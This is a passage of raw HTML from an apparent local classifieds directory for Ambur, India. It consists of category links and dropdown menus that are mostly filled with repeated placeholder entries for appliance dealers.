									<a href="https://amburads.com/Ambur /Personal-Finance-Services" title="Personal Finance Services in Ambur ">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parties" title="Parties in Ambur ">Parties</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Ambur ">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Ambur ">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Ambur ">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /NGO" title="NGO in Ambur ">NGO</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architecture" title="Architecture in Ambur ">Architecture</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching-Institute" title="Coaching Institute in Ambur ">Coaching Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Festivals" title="Festivals in Ambur ">Festivals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Old-Age-Home" title="Old Age Home in Ambur ">Old Age Home</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Online-Marketing" title="Online Marketing in Ambur ">Online Marketing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-Marketing" title="Digital Marketing in Ambur ">Digital Marketing</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://amburads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Top Catagories-->
	<!--TOP catagories SECTION-->
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 catagories-list-wrapper">
		<div class="container">
			<div class="row">
			    <ul class="cata_mn">
			     <li><strong>40+ M</strong>Happy Users</li>
				 <li><strong>250+ K</strong>Verified Experts</li>
				 <li><strong>300+</strong>Categories</li>
				</ul>
				<div class="catagories-list">
						<div id="owl-example" class="owl-theme owl-carousel">
								   <div class="list-block home_office">
									  <img class="lazyload" data-src="https://amburads.com/assets/images/office.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Home &amp; Office <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block job">
									 <a href="https://amburads.com/job" target="_blank"> <img class="lazyload" data-src="https://amburads.com/assets/images/icon/jobicon.png"  alt="image">
									  <a href="https://amburads.com/job" class="home-office-service" title="JOb" target="_blank"><b>Job Search</b></a></a>
								   </div>
								   <div class="list-block home_improvement">
									   <img  class="lazyload" data-src="https://amburads.com/assets/images/home-improvement.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Home Improvement <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
									<div class="list-block education_training">
									   <img  class="lazyload" data-src="https://amburads.com/assets/images/educatio_traning.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Education & Training <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block properties_rentals">
									  <img  class="lazyload" data-src="https://amburads.com/assets/images/home-icon.webp"  alt="image">
									  <a class="home-office-service" title="Properties & Rentals"><b>Properties & Rentals <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block professional_services">
									  <img  class="lazyload" data-src="https://amburads.com/assets/images/professional.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Professional Services <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block travel_transport">
									   <img class="lazyload" data-src="https://amburads.com/assets/images/travel-bag.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Travel & Transport <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block health_wellness">
									  <img class="lazyload" data-src="https://amburads.com/assets/images/health.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Health & Wellness <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block events_tab">
									   <img class="lazyload" data-src="https://amburads.com/assets/images/event.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Events <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								  
						</div>
						<!-- Home Office -->
						<div class="catagories-menu-container tab-content" id="home_office">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Appliance Dealers</a></li>
								<li><a data-toggle="tab" href="#Home_Services">Home / Office Services</a></li>
								<li><a data-toggle="tab" href="#Home_Products">Home / Office Products</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
											 <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
											 <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
											<li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
										  
												   <li><a href="#" title="Music System Dealers in Bangalore" tabindex="0">Music System Dealers</a></li>
												   <li><a href="#" title="Projector Dealers in Bangalore" tabindex="0">Projector Dealers</a></li>
												   <li><a href="#" title="Satellite TV Dealers in Bangalore" tabindex="0">Satellite TV Dealers</a></li>
												   <li><a href="#" title="TV Dealers in Bangalore" tabindex="0">TV Dealers</a></li>
												   <li><a href="#" title="Bean Bag Dealers in Bangalore" tabindex="0">Bean Bag Dealers</a></li>
												   <li><a href="#" title="EPABX Dealers in Bangalore" tabindex="0">EPABX Dealers</a></li>
												   <li><a href="#" title="Generators Dealers in Bangalore" tabindex="0">Generators Dealers</a></li>
												   <li><a href="#" title="Industrial Voltage Stabilizers Dealers in Bangalore" tabindex="0">Industrial Voltage Stabilizers Dealers</a></li>
												   <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
												   <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
												   <li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
										
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											   <li><a href="#" title="Sign Board Dealers in Bangalore" tabindex="0">Sign Board Agencies</a></li>
											   <li><a href="#" title="Gas Geyser Dealers in Bangalore" tabindex="0">Gas Geyser Dealers</a></li>
											   <li><a href="#" title="Gas Water Heater Dealers in Bangalore" tabindex="0">Gas Water Heater Dealers</a></li>
											   <li><a href="#" title="UPS Dealers in Bangalore" tabindex="0">UPS Dealers</a></li>
											   <li><a href="#" title="Water Purifier Dealers in Bangalore" tabindex="0">Water Purifier Dealers</a></li>
											   <li><span><strong>Kitchen Appliances</strong></span></li>
											   <li><a href="#" title="Dishwasher Dealers in Bangalore" tabindex="0">Dishwasher Dealers</a></li>
											   <li><a href="#" title="Flask Dealers in Bangalore" tabindex="0">Flask Dealers</a></li>
											   <li><a href="#" title="Gas Stove Dealers in Bangalore" tabindex="0">Gas Stove Dealers</a></li>
											   <li><a href="#" title="Induction Stove Dealers in Bangalore" tabindex="0">Induction Stove Dealers</a></li>
											   <li><a href="#" title="Microwave Oven Dealers in Bangalore" tabindex="0">Microwave Oven Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Products" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Office -->
						<!-- Education & Training  -->
						<div class="catagories-menu-container tab-content" id="education_training">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Education">Education</a></li>
								<li><a data-toggle="tab" href="#Training">Training</a></li>
								<li><a data-toggle="tab" href="#JobTraining">Job Training</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Education" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Competitive Exams Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Training" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Accounts & Finance Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="JobTraining" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Computer Training</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Education & Training  -->
						<!-- Home Improvement -->
						<div class="catagories-menu-container tab-content" id="home_improvement">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Improvement</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Improvement -->
						
						<!-- Properties Rentals -->
						<div class="catagories-menu-container tab-content" id="properties_rentals">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Properties Rentals</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Properties Rentals -->
						<!-- Professional Services   -->
						<div class="catagories-menu-container tab-content" id="professional_services">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Professional_Services">Professional Services</a></li>
								<li><a data-toggle="tab" href="#Personal_Services">Personal Services</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Professional_Services" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Professional Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Personal_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
